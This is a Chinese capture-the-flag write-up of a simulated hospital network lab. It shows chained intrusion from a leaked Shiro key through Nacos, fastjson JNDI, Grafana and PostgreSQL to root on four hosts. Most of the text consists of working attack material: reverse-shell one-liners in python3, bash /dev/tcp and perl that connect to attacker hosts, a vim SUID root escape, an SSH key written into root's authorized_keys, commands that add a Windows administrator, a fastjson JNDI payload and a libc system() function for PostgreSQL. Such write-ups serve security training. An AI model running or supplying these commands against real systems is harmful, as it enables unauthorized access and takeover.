网络拓扑图:

flag1

拿到IP用fscan扫一下:

heapdump扫出来了shiro key:

用shiro综合利用工具利用一下:

注入冰蝎内存马:

连接成功:

尝试进行 suid提权 find / -user root -perm -4000 -print 2>/dev/null(该命令展示可用于提权的程序):
/home/app/ >find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/vim.basic
/usr/bin/su
/usr/bin/newgrp
/usr/bin/staprun
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/stapbpf
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device搜索一下,发现vim.basic可以提权:https://gtfobins.github.io/gtfobins/vim/
[或: 手动添加一个具有root权限的用户:https://blog.csdn.net/weixin_29710393/article/details/116926730]
这台机器有python3,用python3弹个shell:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("182.92.67.74",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
改一下交互:
python3 -c "import pty;pty.spawn('/bin/bash')"

用上面的vim提权:
/usr/bin/vim.basic -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
root目录下成功拿到flag1:flag{bbc26110-e99d-4865-b50c-8179114f0d83}
flag2
写入公钥:
echo “ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA13ROG60neEt+EqdBIs6Tj1DsWIGMgnC2mv9DLib4WFI8eL0fnt28OonSe1zwZ8ok9FbDbr9Qvr+R61GOM6CPwnJGl9FI3bxfmQCd8P6/1Pgdr6x358bhjH+5qMPQPyaB3hAtYJHSUrSIBJMHCE9d5P39LZe5dCCpQ81iyD2rSHagMgGAGqQVFf+cmHSs60O10X/p8925+zB6yXBcVRfCnoKIVf5pgKdZegkZHoxesDwwcJGWyllElgbjvc6yqwZL/xg91PaMpSEWi496WcrQ7eN51XpA8jsRFU+4V0lcA4dmTd/hba88ooMGtcHvv3LseWLp4zgMu9/xtqAiG4z6YQ==” > /root/.ssh/authorized_keys
上传fscan扫一下内网:
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.30.12.6 is alive
(icmp) Target 172.30.12.5 is alive
(icmp) Target 172.30.12.236 is alive
[*] Icmp alive hosts len is: 3
172.30.12.236:22 open
172.30.12.5:22 open
172.30.12.6:8848 open
172.30.12.236:8080 open
172.30.12.5:8080 open
172.30.12.5:9090 open
172.30.12.6:445 open
172.30.12.6:139 open
172.30.12.6:135 open
172.30.12.236:8009 open
[*] alive ports len is: 10
start vulscan
[*] NetInfo
[*]172.30.12.6
[->]Server02
[->]172.30.12.6
[*] NetBios 172.30.12.6 WORKGROUP\SERVER02
[*] WebTitle http://172.30.12.5:8080 code:302 len:0 title:None 跳转url: http://172.30.12.5:8080/login;jsessionid=515228AAF3300B50FCB188E06B2E940A
[*] WebTitle http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[*] WebTitle http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle http://172.30.12.5:8080/login;jsessionid=515228AAF3300B50FCB188E06B2E940A code:200 len:2005 title:医疗管理后台
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass
[+] PocScan http://172.30.12.5:8080 poc-yaml-spring-actuator-heapdump-file
已完成 8/10 [-] ssh 172.30.12.5:22 root root_123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 8/10 [-] ssh 172.30.12.236:22 root a12345 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 上传frpc和frpc.toml:

(icmp) Target 172.30.12.6 is alive
(icmp) Target 172.30.12.5 is alive
(icmp) Target 172.30.12.236 is alive- 172.30.12.5是入口机
- 172.30.12.6:8848 poc-yaml-alibaba-nacos
- http://172.30.12.236:8080 医院后台管理平台


用工具探测一下:

nacos有漏洞,弱口令登录:nacos/nacos

尝试Yaml反序列化漏洞。
用这个生成恶意jar包:
https://github.com/charonlight/NacosExploitGUI

修改一下。
Runtime.getRuntime().exec("net user Yuq1Ng die@admin /add");
Runtime.getRuntime().exec("net localgroup administrators Yuq1Ng /add");进后台发现dataId为db-config
我们把恶意jar包放在第一台机器上,方便第二台机器能访问到。
然后直接注入,执行命令后成功添加到administrators用户组
rdp连接:

登录后读取flag:
flag{ffa0cf58-993b-4b39-bfd0-cc70632f12e3}


flag3
Burp挂代理抓包


json格式,题目提示是fastjson,用插件打一下?打不通,直接用payload打一下,还是没打通。
接着使用工具jndi_tool.jar部署恶意类
https://github.com/wyzxxz/jndi_tool
java -cp jndi_tool.jar jndi.EvilRMIServer 8888 1099 “bash -i >& /dev/tcp/172.30.12.5/9595 0>&1”

{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://172.30.12.5:8888/Object",
"autoCommit":true
}
}
成功反弹shell:

flag4

ifconfig查一下,发现有两张网卡:

我们可以用passwd修改一下root的密码,然后我们就可以用ssh登录了

成功登录:

XFTP上传一下fscan,扫一下54网段:
root@web03:~# ./fscan -h 172.30.54.179/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.30.54.179 is alive
(icmp) Target 172.30.54.12 is alive
[*] Icmp alive hosts len is: 2
172.30.54.179:22 open
172.30.54.179:8080 open
172.30.54.12:5432 open
172.30.54.12:22 open
172.30.54.12:3000 open
172.30.54.179:8009 open
[*] alive ports len is: 6
start vulscan
[*] WebTitle http://172.30.54.179:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle http://172.30.54.12:3000 code:302 len:29 title:None 跳转url: http://172.30.54.12:3000
[*] WebTitle http://172.30.54.12:3000/login code:200 len:27909 title:Grafana
[+] SSH 172.30.54.179:22:root 123456(icmp) Target 172.30.54.179 是第三台机器
(icmp) Target 172.30.54.12 最后一台机器
接着我们就需要挂多层代理了:
web1上frps.toml:
[common]
bind_port = 1000web3上frpc.toml:
[common]
tls_enable = true
server_addr =172.30.12.5
server_port = 1000
[plugin_socks5]
type = tcp
remote_port = 2000
plugin = socks5proxifier挂代理链:

记得在rule里面选择chain

然后就成功进入了下一层内网:

弱口令admin/admin进入后台
用Grafana漏洞检测工具,https://github.com/A-D-Team/grafanaExp
将工具传到web03上去执行
./grafanaExp_linux_amd64 exp -u http://172.30.54.12:3000得到了postgres的密码:Postgres@123
用Navicat连接:

SELECT “version”()

修改一下密码

创建system函数:
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS ‘/lib/x86_64-linux-gnu/libc.so.6’, ‘system’ LANGUAGE ‘c’ STRICT;
然后反弹shell:
select system('perl -e \'use Socket;$i="172.30.54.179";$p=9995;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');

发现/usr/local/postgresql/bin/psql可以免密sudo执行
尝试提权:

如下:

直接读flag就行:flag{454b4b85-f084-49df-82af-0f77de8926c4}
一些不便点:
反复反弹shell,维持权限和shell。
fscan中验证到漏洞,即产生link指向文章。
同时fscan用yaml存储验证条件、link、信息。实际上可以批量识别并且自定义新的规则,增加武器库。
利用它所做的抽象更好调查研究。
jndi的多种工具殊途同归,多准备几种备用,同时离线保存好文档
出现的技术和工具。
- Java Actuator Leak. (Heapdump 找 shiro密钥)
- Java Shiro 反序列化
- 内存马注入
- Nacos 未授权。
- Nacos Yaml反序列化。 ()
- fastjson反序列化
- jndi注入
- 代理(建立socks5代理隧道),多重代理(代理链条,由proxifier实现)。
结合上述技术,需要参考的价值文章/url。
- https://www.revshells.com/ (便捷生成各式各样反弹shell语句。)
- https://blog.csdn.net/weixin_29710393/article/details/116926730 (vim.basic编辑/etc/passwd新建用户)
- Nacos 权限认证绕过: https://www.cnblogs.com/Hi-blog/p/nacos-authentication-bypass.html#_label02
- https://github.com/charonlight/NacosExploitGUI (Nacos综合利用工具。)
本题wp参考:
http://nooemotion.com/2024/03/22/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83-hospital/
